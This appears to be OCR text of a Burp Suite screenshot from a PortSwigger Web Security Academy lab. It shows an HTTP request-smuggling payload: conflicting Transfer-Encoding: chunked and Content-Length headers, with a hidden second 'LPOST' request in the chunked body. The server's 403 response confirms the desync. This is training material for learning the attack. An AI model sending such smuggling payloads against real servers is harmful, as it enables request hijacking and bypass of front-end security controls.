 Send Cancel < ▾ > ▾ Target: https://0af5000b0398135283c14c05001f0024.web-security-academy.net HTTP/1 ?
click to
get \r\n
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net \r \n
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN \r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8 \r \n
11 Sec-Gpc: 1 \r \n
12 Accept-Language: en-GB,en;q=0.8 \r \n
13 Sec-Fetch-Site: cross-site \r \n
14 Sec-Fetch-Mode: navigate \r \n
15 Sec-Fetch-User: ?1 \r \n
16 Sec-Fetch-Dest: document \r \n
17 Referer: https://portswigger.net/ \r \n
18 Accept-Encoding: gzip, deflate \r \n
19 Content-Type: application/x-www-form-urlencoded \r \n
20 Transfer-Encoding: chunked \r \n
21 Content-Length: 4 \r \n
22 \r \n
23 9d \r \n
24 LPOST / HTTP/1.1 \r \n
25 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 Content-Length: 15 \r \n
28 \r \n
29 x=1 \r \n
30 0 \r \n
31 \r \n
32 \r \n
33
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method LPOST"
? Search... 0 matches
Inspector
Selection 4 (0x4)
Selected text
9d \r \n
Decoded from: URL encoding
9d \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 4
Done 168 bytes | 414 millis